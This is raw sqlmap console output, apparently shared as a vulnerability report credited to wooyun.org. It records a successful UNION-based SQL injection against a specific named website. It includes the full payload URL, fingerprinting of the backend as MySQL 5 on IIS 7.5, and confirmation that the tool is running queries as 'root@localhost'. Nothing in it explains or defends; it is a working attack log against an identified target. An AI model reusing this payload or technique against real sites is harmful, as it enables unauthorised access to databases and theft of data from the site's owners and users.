 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (36) - 10 columns
Payload: http://www.ciscostation.com.cn:80/storiesview.jsp?ID=-6355 UNION AL
L SELECT 36,CONCAT(0x71626a7a71,0x5279576b697049427953,0x717a717171),36,36,36,36
,36,36,36,36#21=6 AND 533=533
---
[16:54:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5
[16:54:30] [INFO] fetching current user
current user: 'root@localhost'
[16:54:33] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.ciscostation.com.cn'
www.wooyun.org